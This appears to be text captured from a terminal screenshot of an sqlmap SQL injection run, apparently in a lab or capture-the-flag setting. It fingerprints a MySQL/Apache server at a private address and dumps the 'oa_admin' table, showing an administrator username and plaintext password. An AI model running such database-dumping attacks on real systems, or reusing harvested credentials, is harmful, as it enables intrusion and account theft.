 桌面 — -zsh — 80×24
[19:31:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan
)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[19:31:00] [INFO] fetching columns for table 'oa_admin' in database 'oa_db'
[19:31:00] [INFO] fetching entries for table 'oa_admin' in database 'oa_db'
Database: oa_db
Table: oa_admin
[1 entry]
+----+------------------+---------------+
| id | password         | username      |
+----+------------------+---------------+
| 1  | bo2y8kAL3HnXUiQo | administrator |
+----+------------------+---------------+
[19:31:01] [INFO] table 'oa_db.oa_admin' dumped to CSV file '/Users/DawnT0wn/.lo
cal/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_admin.csv'
[19:31:01] [INFO] fetched data logged to text files under '/Users/DawnT0wn/.loca
l/share/sqlmap/output/172.22.6.38'
[*] ending @ 19:31:01 /2024-09-26/
DawnT0wn@DawnT0wn Desktop %